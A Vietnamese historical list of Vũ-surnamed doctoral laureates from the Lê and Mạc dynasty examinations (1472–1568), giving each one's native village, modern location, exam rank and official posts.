<p>14.   VŨ ỨNG KHANG. Người xã Mộ trạch huyện Đường An – Nay là thôn Mộ Trạch xã Tân Hồng huyện Bình Giang tỉnh Hải Dương. Sách Đại việt lịch Đại đăng khoa và sách Liệt huyện đăng khoa bị khảo thì ghi là Vũ Đức Khang. Đỗ Đệ nhị giáp Tiến sĩ xuất thân (Hoàng giáp) khoa Nhâm Thìn niên hiệu Hồng Đức 3 (1472) đời Lê Thánh Tông. Làm quan đến chức Hộ khoa Đô cấp sự trung.</p>
<p>15.   VŨ ĐỨC TRINH. Người xã Nỗ Ban huyện Thanh Đàm – Nay là thôn Nỗ Ban xã Liên Phương huyện Thường Tín tỉnh Hà Tây. Đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Nhâm Thìn niên hiệu Hồng Đức 3 (1472) đời Lê Thánh Tông làm quan đến chức Thượng thư.</p>
<p>16.   VŨ HỰU. Người huyện Thanh Miên tỉnh Hải Dương xã Dũng Quyết. Đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Nhâm Thìn niên hiệu Hồng Đức 3 (1472) đời Lê Thánh Tông.</p>
<p>17.   VŨ TUẤN CHIÊU (1426 &#8211; ?). Người phường Nhật Chiêu huyện Quảng Đức – Nay là thôn Nhật Tảo xã Đông Ngạc huyện Từ Liêm, Hà Nội. Nguyên quán xã Cổ Liễu huyện tây Chân – Nay là làng Xuân Lôi xã Nam Hùng huyện Nam Ninh tỉnh Nam Định. 50 tuổi đỗ Đệ nhất giáp Tiến sĩ Cập đệ Đệ nhất danh (Trạng nguyên) khoa Ất Mùi niên hiệu Hồng Đức 6 đời Lê Thánh Tông. Làm quan đến chức Lại bộ Tả thị lang.</p>
<p>18.   VŨ MẪN TRÍ. Người thôn Khuê Chương tổng Phi Gia huyện Kim Thành tỉnh Hải Dương xưa – nay thôn này thuộc thôn Phi Xá xã Lê Thiện huyện An Hải, hải phòng. Đỗ Đệ nhị giáp Tiến sĩ xuất thân (Hoàng giáp) niên hiệu Hồng Đức 6 đời Lê Thánh Tông. Làm quan đến chức Đoán sự.</p>
<p>19.   VŨ TRIỆU DUNG (1442 &#8211; ?). Người xã Tô Xuyên huyện Phụ Phụng – Nay thuộc xã An Mĩ huyện Quỳnh Phụ (Quỳnh Côi + Phụ Dực) tỉnh Thái bình. 34 tuổi đỗ Đệ tam giáp đồng Tiếnsĩ xuất thân khoa Ất Mùi niên hiệu Hồng Đức 6 (1475) đời Lê Thánh Tông. Làm quan đến chức Thị lang.</p>
<p>20.   VŨ QUỲNH (1453 – 1497). Người xã Mộ Trạch huyện Đường An – Nay là thôn Mộ trạch xã tân Hồng huyện Hình Giang tỉnh Hải Dương. Cha của Vũ Cán. 26 tuổi đỗ Đệ nhị giáp Tiến sĩ xuất thân (Hoàng Giáp) khoa Mậu Tuấn niên hiệu Hồng Đức 9 (1478) đời Lê Thánh Tông. Làm quan đến chức Binh bộ Thượng thư Nhập thi kinh diên, kiêm Quốc tử giám Tư nghiệp, Sử quán Tổng tài. Vũ Quỳnh tự Thư Phát hiệu Đốc trai. Tác phẩm có Đại Việt thông giám thông khảo; Lĩnh nam chích quái; sáng tác thơ còn 3 bài chép trong Toàn Việt thi lục.</p>
<p>21.   VŨ DUY THIỆN. Người xã An Cự huyện Thiên bản – nay là thôn An Cự xã Đại An huyện Vụ bản tỉnh Nam Định. Đỗ Đệ nhị giáp Tiến sĩ xuất thân (Hoàng Giáp) khoa Mậu Tuất niên hiệu Hồng Đức 9 (1478) đời Lê Thánh Tông, sau lại đỗ khoa Hoành từ. Từng được cử đi sứ sang nhà Minh. Làm quan đến chức Hiến sát sứ; Nhập thị kinh diên, tước tứ.</p>
<p>22.   VŨ TÍN BIỂU (1449 &#8211; ?). Người xã Bình Lăng huyện Thiên Thì – nay thuộc xã Thanh Lăng huyện Kim Thi (Kim động + Ân thi) tỉnh Hưng Yên. Đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Mậu Tuất niên hiệu Hồng Đức 9 (1478) đời Lê Thánh Tông.</p>
<p>23.   VŨ KIỆT. Người xã Sa Lung huyện tây Châu – Nay là thôn Sa Lung xã Đông Sơn huyện Nam Ninh tỉnh Nam Định. Đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa mậu Tuất niên hiệu Hồng Đức 9 (1478) đời Lê Thánh Tông. Làm quan đến Cấp sự trung.</p>
<p>24.   VŨ KHẮC MINH. Người xã Bình Lăng huyện Cẩm Giáng – Nay là thôn Thu Lăng xã Ngọc Liên Huyện Cẩm Giàng tỉnh hải Dương. Đễ Đệ nhị giáp Tiến sĩ xuất thân (Hoàng Giáp) khoa Tân Sửu niên hiệu Hồng Đức 12 (1481) đời Lê Thánh Tông. Làm quan đến chức Hiến sát sứ.</p>
<p>25.   VŨ NGUYÊN TRINH. Người huyện Đường An – nay thuộc huyện Cẩm Bình (Bình Giang + Cẩm Giàng) tỉnh Hải Dương. Đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa tân Sử niên hiệu Hồng Đức 12 (1481) đời Lê Thánh Tông.</p>
<p>26.   VŨ NGHI HUYNH (1455 &#8211; ?) Người làng Thạch Lỗi – Nay thuộc xã Thạch Lỗi huyện Cẩm Giàng tỉnh Hải Dương. 27 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Tân Sửu niên hiệu Hồng Đức 12 (1481) đời Lê Thánh Tông.</p>
<p>27.   VŨ MINH CHÂU (1459 &#8211; ?). Người xã Kim Lan huyện Cẩm Giàng – Nay là thôn Kim Quan xã Kim Giang huyện Cẩm Giàng tỉnh Hải Dương. 27 tuổi đỗ Đệ tam giáp đồng tiến sĩ xuất thân khoa Giáp Thìn niên hiệu Hồng Đức 15 (1484) đời Lê Thánh Tông.</p>
<p>28.   VŨ CẢNH (1462 &#8211; ?). Người xã Dưỡng Động huyện Thủy Đường – Nay là thôn Dưỡng Động xã Minh tân huyện Thủy Nguyên, Hải Phòng. Trú quán xã Kim Đôi huyện lang tài – Nay là thôn Kim Đôi xã Kim Chân huyện Gia lương tỉnh Hà Bắc. 26 tuổi đỗ Đệ nhị giáp Tiến sĩ xuất thân (Hoàng giáp)  khoa Đinh Mùi niên hiệu Hồng Đức 18 (1487) đời Lê Thánh Tông. Làm quan đến chức Thượng thư kiêm Đô ngự sử. Tác phẩm hiện còn 5 bài thơ chép trong Toàn Việt Thi lục.</p>
<p>29.   VŨ TRIỆT  VÕ (1460 &#8211; ?). Người xã Đào Lãng huyện Đại An – Nay thuộc xã Yên Đông huyện Ý yên tỉnh Nam Định. 28 tuổi đỗ Đệ nhị giáp tiến sĩ xuất thân (Hoàng giáp) khoa Đinh Mùi niên hiệu Hồng Đức 18 (1487) đời Lê Thánh Tông. Làm quan đến chức Hình bộ tả thị lang.</p>
<p>30.   VŨ TRẬT (1463 &#8211; ?). Người xã Lỗ Hiền huyện Lôi Dương – Nay thuộc địa phận huyện Thọ Xuân tỉnh Thanh Hóa. 25 tuổi đỗ Đệ nhị giáp Tiến sĩ xuất thân (Hoàng Giáp) khoa Đinh Mùi niên hiệu Hồng Đức 18 (1487) đời Lê Thánh Tông. Làm quan đến chức Giám sát Ngự sử.</p>
<p>31.   VŨ LOAN. Người xã Tuy Lai huyện Đường An – Nay là thông Vĩnh Lai xã Vĩnh Tuy huyện Cẩm Bình tỉnh Hải Dương. Đỗ Đệ nhị giáp tiến sĩ xuất thân (Hoàng Giáp) khoa Đinh Mùi niên hiệu Hồng Đức 18 (1487) đời Lê Thánh Tông.</p>
<p>32.   VŨ ĐÔN. Người xã Mộ Trạch huyện Đường An – Nay là thôn Mộ trạch xã Tân Hồng huyện Bình Giang tỉnh Hải Dương – Cháu Vũ Hữu, viễn tổ của Vũ Đình Thiều, Vũ Đình Ân. Vũ Đôn đễ Đệ nhị giáp Tiến sĩ xuất thân (Hoàng giáp) khoa Đinh Mùi niên hiệu Hồng Đức 18 (1487) đời Lê Thánh Tông.</p>
<p>33.   VŨ PHẤT (1464 &#8211; ?). Người xã An Chân huyện An Dương – Nay thuộc quận Hồng Bàng, Hải Phòng. 24 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Đinh Mùi niên hiệu Hồng Đức 18 (1487) đời Lê Thánh Tông. Làm quan đến chức Hàn lâm viện Hiệu thảo.</p>
<p>34.   VŨ MẬT. Người xã Tuy Lai huyện Đường An – Nay là thôn Vĩnh lạc xã Vĩnh Tuy huyện Cẩm Bình tỉnh Hải Hương. Đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Đinh Mùi niên hiệu Hồng Đức 18 (1487) đời Lê Thánh Tông.</p>
<p>35.   VŨ DUỆ (1468 &#8211; ?). Người xã Trình Xá huyện Sơn Vĩnh – Nay thuộc thôn Trịnh Xá xã Lê Tình (cũ) huyện Sông Thao tỉnh Vĩnh Phú. 23 tuổi đỗ Đệ nhất giáp Tiến sĩ Cập đệ Đệ nhất danh (Trạng nguyên) khoa Canh Tuất niên hiệu Hồng Đức 21 (1490) đời Lê Thánh Tông. Ông vốn tên là Vũ Nghĩa Chi, vua cho đổi là Vũ Duệ. Làm quan trải các chức Trình ý bình văn công thần, Lại bộ Thượng thư kiêm Đông các đại học sĩ, nhập thị kinh diên, thiếu bảo, tước Trình khê hầu. Khi nhà Mạc cướp ngôi, theo vua Quang Thiệu vào Thanh Hóa, ông mặc áo đội mũ chỉnh tế, lạy lăng các vua Lê rồi tự sát. Đến đời Lê Trung Hưng ông được phong là Phúc thần. Tác phẩm hiện còn 9 bài thơ chép trong Toàn Việt thi lục.</p>
<p>36.   VŨ KHẮC NHUY. Người làng Vũ La huyện Thanh Lâm – Nay là thôn Vũ La xã Nam Đồng huyện Nam Thanh tỉnh Hải Dương. Đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Canh Tuất niên hiệu Hồng Đức (1490) đời Lê Thánh Tông. Làm quan đến chức Hàn Lâm viện Hiệu thảo.</p>
<p>37.   VŨ DƯƠNG (1472 &#8211; ?). Người thôn Mạn Nhuế huyện Thanh Lâm &#8211; nay là thôn Mạn Nhuế huyện Nam sách tỉnh Hải Dương. Năm 22 tuổi đỗ Đệ nhất giáp Tiến sĩ Cập đệ nhất danh (Trạng nguyên) khoa Quý Sửu niên hiệu Hồng Đức 24 (1493) đời Lê Thánh Tông. Từ thi Hương đến thi Đình đều đỗ đầu, thành viên hội Tao Đàn, từng được cử đi sứ. Tác phẩm hiện còn 10 bài thơ chữ Hán chép trong Toàn Việt thi lục.</p>
<p>38.   VŨ TỤ (1466 &#8211; ?). Người xã Hoạch Trạnh huyện Đường An – Nay là thôn Hoạch Trạch xã Thái học huyện Cẩm Bình Tỉnh Hải Dương. 28 tuổi đỗ Đệ nhị giáp tiến sĩ (Hoàng giáp) khoa Quý Sửu niên hiệu Hồng Đức (1493) đời Lê Thánh Tông. Làm quan đến chức Tả thị lang, Bộ hình rồi Bộ binh, nổi tiếng thanh liêm kiệm ước. Nhà vua mật sai người đem cho lụa, Vũ Tụ không nhận, vua khen, ban cho hiệu là “liêm tiết công thần”. Làm quan trải các chức trong triều ngoài quận mà chỉ có mấy sào ruộng xấu lại cho người làng tư điền. Làng kính trọng nghĩa khí, đến nay vẫn còn hương khói thờ tự.</p>
<p>39.   VŨ ĐẠT. Người xã Vĩnh Bảo huyện Tế Giang – Nay là thôn Vĩnh Bảo xã Nghĩa Trụ huyện Mỹ Văn (Mỹ Hào + Văn Giang) tỉnh Hưng Yên. Đỗ Đệ nhị giáp Tiến sĩ xuất thân (Hoàng Giáp) khoa Quý Sử niên hiệu Hồng Đức 24 (1493) đời Lê Thánh Tông. Làm quan đến chức Đô ngự sử.</p>
<p>40.   VŨ TRỰC HÀNH. Người xã Yên các huyện Thủy Đường – Nay thuộc huyện Thủy Nguyên, Hải Phòng. 27 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Quý sửu niên hiệu Hồng Đức 24 (1493) đời Lê Thánh Tông. Làm quan đến chức Phủ Doãn phủ Phụng Thiên (Hà nội).</p>
<p>41.   VŨ THIỆU. Người xã Ngọc Cục huyện Đường An – Nay là thôn Ngọc Cục xã Thúc Kháng huyện Cẩm Bình Tỉnh Hải Dương. Đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Quý Sửu niên hiệu Hồng Đức 24 (1493) đời Lê Thánh Tông. Làm quan đến Giám sát Ngự sử.</p>
<p>42.   VŨ THUẦN – Em trai út Vũ Hữu. Đậu tiến sĩ khoa Quý Sửu, niên hiệu Hồng Đức thứ 24 (1493) đời Lê Thánh Tông.Trong Hải Dương nhân vật chí có chép ông Thuần là em ông Vũ Hữu và ông Vũ Phong cùng đậu khoa này, nhưng trong Đăng Khoa lục lại không có tên ông Vũ Thuần. Ở khoa thi này Đăng khoa lục chép có 48 tiến sĩ, nhưng chỉ liệt kê danh sách 47 vị, có lẽ sót tên ông Thuần chăng?.</p>
<p>43.   VŨ TIẾN CHIÊU. Nười xã Vi Vũ huyện Vũ Ninh – Nay là Thôn Vị Vũ xã Vũ Ninh thị xã Bắc Ninh – Cha của Vũ Quang Túc, Vũ Khắc Dung. Đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Bính Thìn niên hiệu Hồng Đức (1496) đời Lê Thánh Tông). Làm quan đến chức Tham chính.</p>
<p>44.   VŨ THẬN TRINH (1464 &#8211; ?). Người thôn Mộ Trạch huyện Đường An – Nay là thôn Mộ Trạch xã tân Hồng huyện Bình Giang tỉnh Hải Dương. 36 tuổi đỗ Đệ nhị giáp Tiến sĩ xuất thân (Hoàng giáp) khoa Kỷ mùi niên hiệu Cảnh Thống 2 (1499) đời Lê Hiến Tông.</p>
<p>45.   VŨ ĐẠO QUANG. Người xã Trung Lập huyện Đường Hào – Nay thuộc xã Di Sử huyện Mĩ Văn tỉnh Hưng Yên. Đỗ Đệ nhị giáp Tiến sĩ xuất thân khoa Kỷ Mùi niên hiệu Cảnh Thông 2 (1499) đời Lê Hiến Tông. Làm quan đến chức Chuyên vận sứ.</p>
<p>46.   VŨ CHÂU. Người xã Di sử huyện Đường Hào – Nay là xã Di sử huyện Mỹ Văn tỉnh Hưng Yên. Đỗ Đệ nhị giáp Tiến sĩ xuất thân (Hoàng Giáp) khoa Kỷ Mùi niên hiệu Cảnh Thống 2 (1499) đời Lê Hiến Tông. Ông từng được cử đi sứ sang nhà Minh. Làm quan đến chức Hàn lâm viện Hiệu lý.</p>
<p>47.   VŨ BÁ DUNG. Người xã Hương Giản (thuộc đời Lê) huyện Đường An – Nay thuộc huyện Cẩm Bình tỉnh Hải Dương. Đỗ Đệ nhị giáp Tiến sĩ xuất thân (Hoàng giáp) khoa Nhâm Tuất niên hiệu Cảnh Thống 5 (1502) đời Lê Hiến Tông. Làm quan đến chức Hàn Lâm.</p>
<p>48.   VŨ CÁN (1475 &#8211; ?). Người xã Mộ Trạch huyện Đường An – Nay là thôn Mộ Trạch xã Tân Hồng huyện Bình Giang tỉnh Hải Dương. 28 tuổi đỗ Đệ nhị giáp Tiến sĩ xuất thân (Hoàng giáp) khoa Nhâm Tuất niên hiệu Cảnh Thông 5 (1502) đời Lê Hiến Tông. Ông từng bước được đi sứ. làm quan đến chức Thượng Thư, Chưởng Hàn lâm viện sự, Nhập thị kinh diên, tước Lễ độ bá. Vũ Cán tự Tùng Hiên. Tác phẩm có Tùng Hiên thi tập và Tứ lục bi lãm.</p>
<p>49.   VŨ BÁ THẮNG. Người xã Tiên Sơn huyện Yên Phong – nay là thôn Tiên Sơn xã Tường Giang huyện Tiên Sơn tỉnh Hà Bắc. Đỗ Đệ Nhị giáp Tiến sĩ xuất thân (Hoàng Giáp) khoa Nhâm Tuất niên hiệu Cảnh Thống 5 (1502) đời Lê Hiến Tông. Làm quan đến chức Tham chính.</p>
<p>50.   VŨ NGHI HƯỚNG (1481 &#8211; ?). Người xã Đại Vi huyện Tiên Du – Nay là thôn Đại Vi xã Đại Đông huyện Tiên Sơn tỉnh Hà Bắc. Ông nội của Vũ Thạc. 22 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Nhâm Tuất niên hiệu Cảnh Thống 5 (1502) đời Lê Hiến Tông. Làm quan đến chức Thừa chính sứ.</p>
<p>51.   VŨ BÁ HUYÊN. Người xã Tùng Du huyện Gia phúc – Nay thuộc huyện Tứ Lộc (Gia Lộc + Tứ kỳ) tỉnh Hải Dương, đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Nhâm Tuất niên hiệu Cảnh Thống 5 (1502) đời Lê Hiến Tông.</p>
<p>52.   VŨ PHÚC KIÊM. Người xã Nại Xuyên huyện Kim Thành – Nay thuộc tỉnh Hải Dương. Đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Ất Sử niên hiệu Đoan Khánh 1 (1505) đời Lê Uy Mục. Làm quan đến chức Đề hình Giám sát ngự sử.</p>
<p>53.   VŨ NHẤT CHI. Người xã Cam lộ huyện Giáp sơn – Nay là thôn Cam Lộ xã Hùng Vương huyện An Hải, Hải Phòng. Đỗ Đệ tam giáp đồng tiến sĩ xuất thân khoa Ất sửu niên hiệu Đoan Khánh 1 (1505) đời Lê Uy Mục. Làm quan đến chức Hàn lâm Hiệu thảo.</p>
<p>54.   VŨ DUY CHU (1484 &#8211; ?). Người xã Tu Lễ huyện Sơn Minh – Nay thuộc huyện Ứng Hòa tỉnh Hà Tây. 28 tuổi đỗ Đệ nhất giáp Tiến sĩ Cập đệ tam danh (Thám hoa) khoa tân Mùi niên hiệu Hồng Thuận 3 (1511) đời Lê Tương Dực. Làm quan đến chức Tả thị lang.</p>
<p>55.   VŨ PHI HỔ. Người xã Dư Xá huyện Hoành Bồ &#8211; Nay thuộc huyện Hoành Bồ tỉnh Quảng Ninh, đỗ Đệ Tam Giáp đồng Tiến sĩ xuấtthân khoa Tân Mùi niên hiệu Hồng Thuận 3 (1511) đời Lê Tương Dực. Làm quan đến chức Phó đô ngự sử.</p>
<p>56.   VŨ TUÂN. Người xã Vi Vũ huyện Vũ Ninh – Nay là thôn Vi Vũ xã Vũ Ninh thị xã Bắc Ninh. Sau ông đổi tên là Vũ Quang Túc, con của Vũ Tấn Chiêu, anh của Vũ Dung. Đỗ đệ tam giáp đồng tiến sĩ xuất thân khoa Giáp Tuất niên hiệu Hồng Thuận 6 (1514) đời Lê Tương Dực. làm quan đến chức Thượng thư, Dục lễ hầu.</p>
<p>57.   VŨ HỮU NGHIÊM. Người xã Cửu Cao huyện Gia lâm – Nay thuộc xã Cửu Cao huyện Châu Giang tỉnh Hưng Yên. Đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Giáp Tuất niên hiệu Hồng Thuận 6 (1514) đời Lê Tương Dực.</p>
<p>58.   VŨ LÂN CHỈ. Người xã Mộ Trạch huyện Đường An – Nay là thôn Mộ Trạch xã Tân Hồng huyện Bình Giang tỉnh Hải Dương. Đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Canh Thìn niên hiệu Quang Thiệu 5 (1520) đời Lê Chiêu Tông. Làm quan đến chức Công khoa đô cấp sự trung.</p>
<p>59.   VŨ NGHI. Người xã Ngọ Dương huyện Kim Thành – Nay thuộc huyện Kim Môn tỉnh hải Dương. Đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Canh Thìn niên hiệu Quang Thiệu 5 (1520) đời Lê Chiêu Tông. Làm quan đến chức lại khoa đô cấp sự trung, tước bá.</p>
<p>60.   VŨ ĐOAN. Người xã Đồng Lư, huyện Giao Thủy – Nay thuộc xã Nam Chấn huyện Nam Ninh tỉnh Nam Định. Đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa quý Mùi niên hiệu Thống Nguyên (1523) đời Lê Cung Hoàng. Làm quan nhà Mạc đến chức Thượng thư.</p>
<p>61.   VŨ TƯỜNG. Người xã tân Minh huyện Tân Minh – nay là thôn Tiên Lăng xã Tiên Minh huyện Tiên Lãng, Hải Phòng. Đỗ Đệ tám giáp đồng Tiến sĩ xuất thân khoa Quý Mùi niên hiệu Thống Nguyên 2 (1523) đời Lê Cung Hoàng. Làm quan đến chức Giám sát ngự sử. Sau khi mất được phong phúc thần.</p>
<p>62.   VŨ HUYỄN. Người xã Thổ Hoàng huyện Thiên Thi – nay là huyện Kim Thi tỉnh Hưng Yên. Con của Vũ Văn Khánh. Đỗ Đệ tam giáp đồng tiến sĩ xuất thân khoa Bính Tuất niên hiệu Thống Nguyên 5 (1526) đời Lê Cung Hoàng. Làm quan nhà Mạc đến chức Tả thị lang, tước Văn Quảng từ.</p>
<p> </p>
<p align="center"><strong>CÁC KHOA THI TỪ 1529 &#8211; 1589</strong></p>
<p align="center"><strong>(NHÀ MẠC)</strong></p>
<p> </p>
<p>63.   VŨ NGƯNG (1508 &#8211; ?). người xã Đoàn lâm huyện Gia Lộc – Nay là xã Thanh Tùng huyện Thanh Miên tỉnh Hải Dương. 22 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Kỷ Sửu niên hiệu Minh Đức 3 (1529) đời Mạc Đăng Dung. Làm quan đến chức Thượng thư, tước Trại sơn hầu, khi mất được tặng tước Quận công.</p>
<p>64.   VŨ TRI VIỄN. Người xã cẩm Giàng huyện Cẩm Giàng tỉnh Hải Dương, trú quán xã Phước Lộc cùng huyện. Đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Nhâm Thìn niên hiệu Đại Chính 3 (1532) đời Mạc Đăng Dung. Làm quan đếnchức Đề hình Giám sát ngự sử.</p>
<p>65.   VŨ HỮU DỤNG. Người xã Vi Vũ huyện Võ Giàng – Nay là thôn Vi Vũ xã Vũ Ninh thị xã Bắc Ninh. Con của Vũ Tấn Chiêu, em Vũ Quang Túc. Đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Nhâm Thìn niên hiệu Đại Chính 3 (1532) đời Mạc Đăng Doanh. Làm quan đến chức Thượng thư Nhập nhị kinh diên, tước Từ xuyên hầu.</p>
<p>66.   VŨ TRUNG. Sách Đại Việt lịch Đại tiến sĩ khoa thực lục ghi là Vũ Thân. Người xã Đăng xá huyện Thanh Miện tỉnh Hải Dương. Đỗ đệ tam giáp dồng Tiến sĩ xuất thân khoa Nhâm Thìn niên hiệu Đại chính 3 (1532) đời Mạc Đăng Doanh. Làm quan đếnchức Giám sát ngự sử.</p>
<p>67.   VŨ DIỆU (1513 &#8211; ?). Người thuộc xã Quang Lãm huyện Quế Dương. Nay là thôn Quang lãm xã hán Quang huyện Quế Võ tỉnh Hà Bắc. 23 tuổi đỗ Đệ tam giáp đồng tiến sĩ xuất thân khoa Ất Mùi niên hiệu Đại Chính 6 (1535) đời Mạc Đăng Doanh. Làm quan đến chức Thừa chính sứ về trí sĩ.</p>
<p>68.   VŨ THOÁT DINH (1515 &#8211; ?). Người xã Bao Trung huyện Gia Phúc – Nay thuộc thôn Bao Trung xã Thông Nhất huyện Tứ Lộc tỉnh Hải Dương. 24 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Mậu Tuất niên hiệu Đại Chính 9 (1538) đời Mạc Đăng Doanh. Làm quan đến chức Tả thị lang, tước Minh lễ bá, về trí sĩ, khi mất được tặng Thượng thư.</p>
<p>69.   VŨ DOÃN TƯ (1418 &#8211; ?). Người xã Sơn Đông huyện Lập Thạch tỉnh Vĩnh Phú. 24 tuổi Đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Tân Sử niên hiệu Quang Hòa 1 (1541) đời Mạc Phúc Hải. làm quan đến chức Lại bộ tả thị lang, tước Sơn Đông Bá.</p>
<p>70.   VŨ THẠC. Người xã Đại vi huyện Tiên Du – nay là thôn Đại Vi xã Đại Đồng huyện Tiên Sơn tỉnh Hà Bắc. là con của Vũ Thiên Hướng. Đỗ đệ tam giáp Đồng Tiến sĩ xuất thân khoa Tân Sửu niên hiệu Quang Hòa 1 (1541) đời Mạc Phúc Hải. Làm quan đến chức Giám sát Ngự sử.</p>
<p>71.   VŨ KÍNH (1519 &#8211; ?) Người xã Lương Xá huyện lang Tài – Nay là thôn Lương Xá xã Phú Lương huyện Gia lương tỉnh Hà Bắc. Cha của Vũ Giới, anh Vũ Cẩn. 26 tuổi Đỗ Đệ nhị giáp tiến sĩ xuất thân (Hoàng giáp) kho aGiáp Thìn niên hiệu Quang Hòa 4 (1544) đời Mạc Phúc Hải. Làm quan đếnchức Lễ bộ tả thị lang, tham chương Hàn lâm viện sự, tước Quân xuyên hầu.</p>
<p>72.   VŨ HẠO. Người xã Phương Lâu huyện Kim Động – Nay là thôn Phương Lâu xã Ngọc Thanh huyện Kim Thi tỉnh Hưng Yên. Đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Đinh Mùi niên hiệu Vĩnh Định 1 (1547) đời Mạc Phúc Nguyên. Làm quan đến chức Hiến sát sứ.</p>
<p>73.   VŨ TRÁNG (1517 &#8211; ?). Người xã Tố Xuyên huyện Phụ Dực – Nay thuộc xã An Mỹ huyện Quỳnh Phụ tỉnh Thái Bình. 34 tuổi đỗ Đệ nhị giáp Tiến sĩ xuất thân khoa Canh Tuất niên hiệu Cảnh Lịch 3 (1550) đời Mạc Phúc Nguyên. Làm quan đếnchức lại bộ tả thị lang, tước Đông yên bá. Khi mất được tặng tước Hầu.</p>
<p>74.   VŨ KHẮC KẾ (1524 &#8211; ?). Người xã Tràng Duệ huyện An Dương – Nay thuộc Hải Phòng. 30 tuổi đỗ Đệ tam giáp Đồng Tiến sĩ xuất thân khoa Quý Sửu niên hiệu Cảnh Lịch 6 (1553) đời mạc Phú Nguyên. Làm quan đến chức Thượng thư về trí sĩ.</p>
<p>75.   VŨ HOÁN. Người xã Hồng Khê huyện Duy Tiên tỉnh Hà Nam. Đỗ Đệ nhị giáp đồng chế khoa xuất thân khoa Giáp Dần niên hiệu Thuận Bình 6 (1554) đời Lê Trung Tông. Làm quan đến chức Tham chính, tước Nam.</p>
<p>76.   VŨ CẨN (1527 &#8211; ?). Người xã Lương xá huyện Lương Tài – Nay là thôn Lương xá xã Phú Lương huyện Gia Lương tỉnh Hà Bắc. Em của Vũ Kính. 30 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Bính Thìn niên hiệu Quang Bảo 2 (1556) đời Mạch Phúc Nguyên. Làm quan đến chức Thượng thư, tước Xuân giang hầu.</p>
<p>77.   VŨ CẨN (1522 &#8211; ?). Người xã Tân lạt huyện Yên Việt – Nay là thôn Tiên Lạt xã Tiên sơn huyện Việt Yên tỉnh Hà Bắc. 35 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Bính Thìn niên hiệu Quang Bảo 2 (1556) đời Mạc Phúc Nguyên. Làm quan đến chức Thượng thư, tước Dũng quận công, về trí sĩ.</p>
<p>78.   VŨ VĂN THIỆN (1517 &#8211; ?). Người xã Từ Ô huyện Thanh Miện – Nay là thôn Từ Ô xã tân Trào huyện Thanh Miện tỉnh Hải Dương. Đỗ Đệ nhị giáp Tiến sĩ xuất thân (Hoàng Giáp) khoa Nhâm Tuất niên hiệu Quang Bảo 9 (1562) đời Mạc Phúc Nguyên. Ông từng đi sứ sang Nhà Minh. Làm quan đến chức Tham chính.</p>
<p>79.   VŨ TĨNH (1525 &#8211; ?). Người xã Mộ Trạch huyện Đường An – nay là thôn Mộ trạch xã tân Hồng huyện Bình Giang tỉnh Hải Dương. Đỗ đệ tam giáp đồng Tiến sĩ xuất thân khoa Nhâm Tuất niên hiệu Quang Bảo 9 (1562) đời Mạc Phúc Nguyên. Từng được cử đi sứ sang nhà Minh. Làm quan đến chức tả thị lang, tước Tây Khê bá. Khi mất, được tặng Thượng thư.</p>
<p>80.   VŨ DỰ (1534 &#8211; ?). Người xã Ông Mặc huyện Đông Ngàn – Nay là thôn Ông Mặc xã Hương Mạc huyện Tiên Sơn tỉnh Hà Bắc. 29 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Nhâm Tuất niên hiệu Quang Bảo 9 (1562) đời Mạc Phúc Nguyên. Làm quan đến chức Tham chính, về trí sĩ.</p>
<p>81.   VŨ ĐƯƠNG (1528 &#8211; ?). Người xã Mộ Trạch huyện Đường An – Nay là thôn Mộ trạch xã tân Hồng huyện Bình Giang tỉnh hải Dương. 38 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Ất Sửu niên hiệu Thuần Phúc 4 (1565) đời Mạc mậu Hợp. Làm quan đến chức Lễ bộ Hữu thị lang, thọ 65 tuổi.</p>
<p>82.   VŨ HỮU CHÍNH (1534 &#8211; ?). Người xã La Mạt huyện Đường Hào – nay là thôn la Mạt xã Đô Lương huỵện Kim thi tỉnh Hưng Yên. Đỗ Đệ nhị giáp Tiến sĩ cập đệ Đệ tam danh (Thám khoa) khoa Mậu Thìn niên hiệu Sùng Khang 3 (1568) đời Mạc mậu Hợp. Làm quan đến chức Đông các Hiệu thư.</p>
<p>83.   VŨ SƯ TÍCH. Người xã Uông Hạ, huyện Thanh Lâm – nay là thôn Uông hạ xã Minh Tân huyện Nam Thanh tỉnh Hải Dương. Đỗ Đệ nhị giáp Tiến sĩ xuất thân (Hoàng Giáp) khoa Mậu Thìn niên hiệu Sùng Khang 3 (1568) đời Mạc Mậu Hợp. Ông từng đi sứ sang nhà Minh. Làm quanđến chức lại bộ tả thị Lang, tước Mai khê bá.</p>
